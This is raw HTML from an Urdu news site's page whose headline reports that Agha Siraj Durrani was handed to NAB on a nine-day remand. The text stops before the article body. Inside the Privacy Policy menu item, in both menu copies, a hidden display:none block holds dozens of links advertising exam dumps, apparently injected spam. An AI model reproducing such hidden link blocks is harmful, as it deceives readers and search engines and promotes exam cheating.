	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	        <div class="c5-mobile-hidden-wrap">
            <span class="fa fa-close c5-close-mobile-sidebar"></span>
            <div class="c5-mobile-logo">
                <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>            </div>
            <div class="c5-mobile-main-menu">
                <nav role="navigation" class="navigation-shortcode responsive-off light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav>            </div>
            <div class="c5-mobile-main-secondary-menu">
                            </div>
                    <div id="sidebar-sidebar" class="c5-mobile-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                </div>
        <style>
                #header-top-bar,
                #header-top-bar .mini.top-menu-nav ul.menu-sc-nav > li.menu-item ul.sub-menu{
                    background-color:#444; border-top:4px solid #d30007; 
                }
                </style>
                <div id="header-top-bar" class="clearfix dark-mode">
                <div class="c5-main-width c5-main-width-960 clearfix"><div class="c5-left"></div> <div class="c5-right"></div></div> </div>	<div id="main-container" class="c5-main-width c5-main-width-960">

		<header class="header " role="banner">

			<div id="inner-header" class=" clearfix">
				<div class="c5-logo-wrap clearfix">                <div class="c5-left"></div>
                <div class="c5-right">
                    <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>                                <span class="fa fa-bars c5-mobile-sidebar"></span>
                                <div class="clearfix"></div>
                </div>
                </div>				<div class="clearfix"></div>
				<div id="c5-below-logo"  class="clearfix"><div class="c5-left"><nav role="navigation" class="navigation-shortcode responsive-on light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1-1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav></div></div>			</div>

		</header>
		<div id="floating-trigger"></div>
        <div id="content">

            <div id="inner-content" class="c5-main-row clearfix">
                        <div id="breaking-bar" class="c5-single-element c5-breaking-960-C-B">
                        <div class="c5-breaking-wrap ">
                <p class="breaking-title">Breaking News</p><ul id="c5-webTicker"><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b3%d8%b9%d9%88%d8%af%db%8c-%da%af%d9%88%d9%84%da%88-%d9%85%d8%a7%d8%b1%da%a9%db%8c%d9%b9-%d9%85%db%8c%da%ba-%d8%b3%d9%88%d9%86%d8%a7-%d9%85%db%81%d9%86%da%af%d8%a7%d8%8c-%d9%be%d8%a7%da%a9%d8%b3/">سعودی گولڈ مارکیٹ میں سونا مہنگا، پاکستان اوپن مارکیٹ میں ڈالرسستا ہوگیا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d9%86%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%da%a9%d8%b4%d9%86-%d8%8c-14-%d9%85%d8%a6%db%8c-%da%a9%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d9%86%db%81-%db%81%d9%88%d8%a6/">پنجاب الیکشن ، 14  مئی کو انتخابات نہ ہوئے تو آئین ٹوٹ جائے گا، عمران خان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%86%d8%b3%db%8c%d9%85-%d8%b4%d8%a7%db%81-%d8%a7%d9%88%d8%b1-%d8%a8%d8%a7%d8%a8%d8%b1-%d8%a7%d8%b9%d8%b8%d9%85-%da%a9%db%92-%d8%b1%db%8c%da%a9%d8%a7%d8%b1%da%88%d8%b2%d8%8c-%d9%b9%db%8c-20-%d9%be/">نسیم شاہ اور بابر اعظم کے ریکارڈز، ٹی 20 پلیئرز کی عالمی رینکنگ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%a7%d8%ac-%d8%b3%db%92-%db%8c%da%a9%d9%85-%d9%85%d8%a6%db%8c-%d8%aa%da%a9-%db%81%d9%84%da%a9%db%8c-%d9%88%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1/">کراچی میں آج سے 5مئی تک ہلکی وتیز  بارش،، ماہی گیروں کیلئے انتباہ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%81%d8%ae%d8%b1%d8%b2%d9%85%d8%a7%da%ba-%d8%8c-%d9%86%db%8c%d9%88%d8%b2%db%8c-%d9%84%db%8c%d9%86%da%88-%da%a9%d9%88-%d9%be%db%81%d9%84%db%92-%d8%a7%db%8c%da%a9-%d8%b1%d9%88%d8%b2%db%81-%d9%85/"> فخرزماں ، نیوزی لینڈ کو پہلے ایک روزہ میچ میں 5 وکٹوں سے شکست</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d8%b1%d9%88%db%8c%d8%b2-%d9%85%d8%b4%d8%b1%d9%81-%d8%b7%d9%88%db%8c%d9%84-%d8%b9%d9%84%d8%a7%d9%84%d8%aa-%da%a9%db%92-%d8%a8%d8%b9%d8%af-79-%d8%a8%d8%b1%d8%b3-%da%a9%db%8c-%d8%b9%d9%85%d8%b1/">پرویز مشرف طویل علالت کے بعد 79 برس کی عمر میں انتقال کر گئے</a></li></ul>        <div class="c5-breaking-nav">
                            <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%a8%da%be%d8%a7%d8%b1%d8%aa-%d9%86%db%92-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%d8%a7-%d9%be%d8%a7%d9%86%db%8c-%d8%a8%d9%86%d8%af-%da%a9%d8%b1%d9%86%db%92-%da%a9%db%8c-%d8%af%da%be%d9%85/" title="Next: بھارت نے پاکستان کا پانی بند کرنے کی دھمکی دیدی" class="fa fa-angle-left"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d9%be%db%8c%d9%be%d9%84%d8%b2-%d9%be%d8%a7%d8%b1%d9%b9%db%8c-%da%a9%d8%a7-%d8%b4%db%8c%d8%ae-%d8%b1%d8%b4%db%8c%d8%af-%da%a9%db%92-%d8%ae%d9%84%d8%a7%d9%81-%d9%82%d8%a7%d9%86%d9%88%d9%86%db%8c-%da%a9/" title="Random Article" class="fa fa-random"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%b3%d8%ae%db%8c-%d8%ad%d8%b3%d9%86-%d9%be%d8%b1-%d9%81%d8%a7%d8%a6%d8%b1%d9%86%da%af-%d8%b3%db%92-%d9%be%db%8c-%d8%a7%db%8c%d8%b3-%d9%be%db%8c-%da%a9%db%92-%d8%b1%db%81%d9%86%d9%85%d8%a7-%d8%b9/" title="Previous: سخی حسن پر فائرنگ سے پی ایس پی کے رہنما عبدالحبیب جاں بحق" class="fa fa-angle-right"></a></p>
                    </div>
                    </div>
        </div>
        <div id="main" class="c5-single-element c5-main-960-C-B clearfix" role="main">

                    <article id="post-2785" class="clearfix post-2785 post type-post status-publish format-standard has-post-thumbnail hentry category-3" role="article" itemscope itemtype="http://schema.org/BlogPosting">
                        <header class="article-header">

                <h1 class="entry-title single-title" itemprop="headline">احتساب عدالت، آغا سراج درانی 9 روزہ جسمانی ریمانڈ پر نیب کے حوالے</h1>
                <ul class="c5_meta_data  clearfix"><li class="c5-meta-li-time clearfix"><time class="value updated" datetime="2019-02-21"><span class="fa fa-calendar-o"></span>February 21, 2019 2:29 pm</time></li><li class="c5-meta-li-comment clearfix"><a href="https://www.shakhsiyaat.com/%d8%a7%d8%ad%d8%aa%d8%b3%d8%a7%d8%a8-%d8%b9%d8%af%d8%a7%d9%84%d8%aa%d8%8c-%d8%a2%d8%ba%d8%a7-%d8%b3%d8%b1%d8%a7%d8%ac-%d8%af%d8%b1%d8%a7%d9%86%db%8c-9-%d8%b1%d9%88%d8%b2%db%81-%d8%ac%d8%b3%d9%85%d8%a7/#comments">0</a></li><li class="c5-meta-li-views clearfix"><span class="fa fa-eye"></span><span class="c5-views">1.2K</span></li><li class="c5-meta-li-share clearfix"><span class="fa fa-share-alt"></span><span class="c5-social-count">0</span></li></ul><div class="c5-thumb-hover  clearfix" style="min-height:354px"><div class="c5-post-zbTJC c5-post-thumb"><style>.c5-post-zbTJC{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/02/611463_5692026_siraj_updates-630x378.jpg');min-height:378px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
